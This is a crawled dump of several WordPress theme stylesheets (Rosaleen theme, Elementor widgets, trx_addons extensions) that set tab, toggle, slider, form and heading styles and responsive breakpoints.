.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  right: 0;
}

/* Tabs Style 3 */
.tabs_style_3.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 18px 25px 20px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  border-style: none;
  border-top-style: solid;
  width: 100%;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-alter_dark);
  border-color: transparent;
  background-color: var(--theme-color-alter_bg_hover);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_3.elementor-widget-tabs .elementor-tab-content,
.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 8px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
  border-top-style: solid;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  width: auto;
  height: 100%;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 8px;
}

/* Tabs Style 4 */
.tabs_style_4.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 1px;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 15px 35px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  width: 100%;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  letter-spacing: 0;
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:focus:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:active:before {
  color: var(--theme-color-inverse_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a[class*=icon-] {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a:before {
  font-size: 16px;
  font-weight: 400;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a[class*=icon-] {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a:before {
  margin-bottom: 0.6em;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
  margin-right: 1.4em;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-bottom-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  height: 100%;
  width: auto;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-right-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}

/* Top Index */
.top_index {
  font-size: 70%;
  vertical-align: top;
}

/* Elementor Toggle */
.elementor-toggle .elementor-tab-title {
  font-weight: 600;
  border-color: var(--theme-color-bd_color);
}
.elementor-toggle .elementor-tab-title.elementor-active {
  border-bottom-width: inherit !important;
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon i:before {
  color: var(--theme-color-text_link);
}
.elementor-toggle .elementor-tab-title .elementor-toggle-title {
  font-size: 28px;
  line-height: 1.2em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon {
  font-size: 20px;
  line-height: 1.3em;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-left {
  margin-right: 20px;
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-right {
  margin-left: 20px;
}
.elementor-toggle .elementor-toggle-icon-opened i.fa-minus:before {
  position: relative;
  top: 8px;
  content: "\e9d4";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-toggle-icon-closed i.fa-plus:before {
  position: relative;
  top: 4px;
  content: "\e9ea";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-tab-content {
  color: var(--theme-color-text);
  border-bottom-color: var(--theme-color-text_dark) !important;
}
.elementor-toggle .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-toggle .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Elementor Heading */
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
  font-size: 80px;
  line-height: 0.93em;
  letter-spacing: -1px;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .slider_container {
  z-index: 11;
}

.elementor-widget-trx_sc_layouts.elementor-element-edit-mode .sc_layouts .sc_blogger_item,
.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .sc_blogger_item {
  position: relative;
  z-index: 11;
}

/* Image Box */
.elementor-widget-image-box h1.elementor-image-box-title, .elementor-widget-image-box h2.elementor-image-box-title, .elementor-widget-image-box h3.elementor-image-box-title, .elementor-widget-image-box h4.elementor-image-box-title, .elementor-widget-image-box h5.elementor-image-box-title, .elementor-widget-image-box h6.elementor-image-box-title {
  margin: 0;
}

/* Image */
.elementor-widget-image .wp-caption {
  display: block;
}
.elementor-widget-image .wp-caption-text {
  text-align: inherit;
}

.elementor-shape-top {
  top: 0;
}/*# sourceMappingURL=elementor.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=397943283
body_size: 413
content:
/* QW Extension
------------------------------------------------------------------------------------ */
/* More Link for Stylish & Panel & Plaque & Tricolore & Nodes & Card */
.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link,
.sc_services_qw-plaque .sc_services_item .sc_services_item_more_link,
.sc_services_qw-tricolore .sc_services_item .sc_services_item_more_link,
.sc_services_qw-nodes .sc_services_item .sc_services_item_more_link,
.sc_services_qw-card .sc_services_item .sc_services_item_more_link,
.sc_services_qw-panel .sc_services_item .sc_services_item_more_link {
  outline: none;
  font-size: 16px;
}

/* Text for Stylish & Panel & Plaque & Tricolore & Nodes & Card*/
.sc_services_qw-tricolore .sc_services_item .sc_services_item_text,
.sc_services_qw-stylish .sc_services_item .sc_services_item_text,
.sc_services_qw-plaque .sc_services_item .sc_services_item_text,
.sc_services_qw-card .sc_services_item .sc_services_item_text,
.sc_services_qw-nodes .sc_services_item .sc_services_item_text,
.sc_services_qw-panel .sc_services_item .sc_services_item_text {
  outline: none;
}

/* Portfolio categories */
.sc_portfolio.sc_portfolio_qw-case .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-board .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-pack .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-family: var(--theme-font-h5_font-family);
}

/* Portfolio */
.sc_portfolio.sc_portfolio_qw-board .sc_portfolio_item .post_featured .post_info .post_title:before {
  bottom: 5px;
}

.sc_portfolio.sc_portfolio_qw-case .sc_portfolio_item .sc_portfolio_item_content .post-more-link {
  font-size: 17px;
}

.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before {
  bottom: 6px;
}

.sc_portfolio.sc_portfolio_qw-simple .sc_portfolio_item_content .number {
  font-weight: 400;
}

/* Services */
.sc_services_qw-nodes .sc_services_item .sc_services_item_number {
  line-height: 2.6em;
}

.sc_services_qw-panel .sc_services_item .sc_services_item_number,
.sc_services_qw-panel .sc_services_item .sc_services_item_number.duplicate {
  font-weight: 400;
}
.sc_services_qw-panel .sc_services_item .sc_services_item_title {
  font-size: 2.058em;
}

.sc_services_qw-price .sc_services_item_price,
.sc_services_qw-price .sc_services_item_title {
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_number {
  margin-top: -2%;
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_price_dots {
  line-height: 1.2em;
}
.sc_services_qw-price .sc_services_item_info .sc_services_item_content {
  font-size: 16px;
}

.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
  bottom: 2px;
}/*# sourceMappingURL=trx_addons-qw-extension.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=264436853
body_size: 269
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .rosaleen_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .rosaleen_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=889457522
body_size: 7436
content:
@media (max-width: 1679px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
    left: -60px;
  }
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_next {
    right: -60px;
  }
  .slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
}
@media (max-width: 1439px) {
  /* wpcf7 */
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 40px;
  }
  div.wpcf7 .form-style-2 + div.wpcf7-response-output {
    margin: 25px 0 0;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 22px;
  }
  .sc_slider_controller_info_number {
    margin-right: 0.2em;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 40px;
  }
  /* Audio */
  .trx_addons_audio_player {
    padding: 0;
  }
  /* Title */
  .sc_item_subtitle + .sc_item_title {
    margin-top: 0;
  }
  .sc_item_subtitle_above {
    margin-bottom: 1.1em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 22px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 1.2em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 1.1em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.8em;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* list -> hover 2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 20px 40px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 24px;
  }
  /* classic -> simple */
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 26px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 27px;
  }
  /* ++++++++++++
   Blogger End */
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -100px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 100px 0;
  }
}
@media (max-width: 1279px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_prev {
    left: 0;
  }
  .slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
  .slider_outer_controls_outside > .slider_controls_wrap > .slider_next {
    right: 0;
  }
  /* Slider Controller */
  .sc_slider_controller_info_title {
    max-width: 90%;
  }
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 20px;
  }
  .sc_slider_controller_info_number {
    display: block;
    margin-bottom: 2px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 34px;
  }
  .slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet + .slider_pagination_bullet {
    margin-top: 18px !important;
  }
  /* Single Team */
  .team_member_page .team_member_position + .team_member_title {
    margin-top: 10px;
  }
  .team_member_page .team_member_title {
    font-size: 47px;
  }
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    margin: 0 0 0.8em 0;
    font-size: 38px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 85px 0 90px;
  }
  .team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value {
    font-size: 18px;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 45px;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -90px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-1 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-1 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 40px;
  }
  div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 15px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 35px;
  }
  div.wpcf7 .form-style-6 .columns_wrap.margin-bottom {
    padding-bottom: 15px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 30px;
  }
  div.wpcf7 .form-style-7 .columns_wrap.margin-bottom {
    margin-bottom: 0;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 32px;
  }
  /* Instagram */
  #sb_instagram[data-shortcode-atts*=feedTwo] .sbi_follow_btn a,
  #sb_instagram.feedTwo .sbi_follow_btn a {
    height: 90px;
    min-width: 90px;
    line-height: 89px;
  }
  /* Instagram Widget */
  .widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    height: 90px;
    min-width: 90px;
    line-height: 90px;
  }
  /* MailChimp */
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    font-size: 15px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 30px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 65px;
    width: 70%;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50px;
            flex: 0 0 50px;
    font-size: 12px;
  }
  #style-7.mc4wp-form label {
    margin: 25px auto 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 60px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 16px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 60px;
    line-height: 60px;
  }
  #style-9.mc4wp-form label {
    margin: 15px 0 0;
  }
  /* Title */
  .sc_item_subtitle_above {
    margin-bottom: 0.9em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 20px;
  }
  .sc_item_subtitle.sc_item_title_style_icon:before,
  .sc_title_icon .sc_item_subtitle:before {
    margin-bottom: 16px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 1em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 1em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.5em;
  }
  .sc_title_accent .sc_item_subtitle {
    padding-left: 50px;
  }
  .sc_title_accent .sc_item_subtitle:before {
    width: 30px;
  }
  .sc_title_accent .sc_item_subtitle.sc_align_right {
    padding: 0 50px 0 0;
  }
  /* Audio */
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 2em;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 24px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    margin-bottom: 1.1em;
  }
  .trx_addons_audio_player .audio_info + .audio_embed,
  .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 18px;
  }
  .wp-playlist.wp-audio-playlist .mejs-container .mejs-controls {
    margin-bottom: 35px;
    padding: 0 1.7em;
  }
  .wp-playlist.wp-audio-playlist .mejs-container {
    padding: 0 1.7em 0 1.7em;
    min-height: 84px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-current-item {
    padding: 2em 1.7em 0.8em;
  }
